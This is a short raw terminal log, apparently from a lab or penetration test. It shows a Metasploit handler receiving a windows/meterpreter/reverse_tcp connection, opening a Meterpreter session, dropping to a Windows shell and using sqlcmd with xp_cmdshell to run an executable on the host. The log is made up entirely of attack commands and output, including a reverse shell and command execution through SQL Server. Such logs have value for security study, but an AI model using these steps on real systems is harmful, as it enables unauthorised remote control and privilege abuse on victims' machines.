 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.237.133:4444
[*] Sending stage (175686 bytes) to 192.168.237.138
[*] Meterpreter session 9 opened (192.168.237.133:4444 -> 192.168.237.138:49226) at 2022-12-08 21:55:22 -0500
meterpreter > shell
Process 560 created.
Channel 1 created.
Microsoft Windows [汾 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Users\Administrator\Desktop\website\test>sqlcmd -S localhost -U -Q "EXEC master.dbo.xp_cmdshell 'C:\Users\Administrat
or\Desktop\website\test\4445.exe'"
sqlcmd -S localhost -U -Q "EXEC master.dbo.xp_cmdshell 'C:\Users\Administrator\Desktop\website\test\4445.exe'"